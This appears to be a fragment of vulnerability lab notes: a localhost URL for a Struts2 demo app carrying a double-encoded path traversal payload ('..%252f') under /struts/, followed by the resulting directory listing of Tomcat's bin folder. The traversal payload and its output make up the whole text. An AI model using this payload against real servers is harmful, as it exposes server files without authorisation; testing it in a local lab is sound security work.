 localhost:8090/S2_001_war_exploded/struts/..%252f/
${catalina.base}
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
cpappend.bat
digest.bat
digest.sh
jsvc.tar.gz
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat6.exe
tomcat6w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh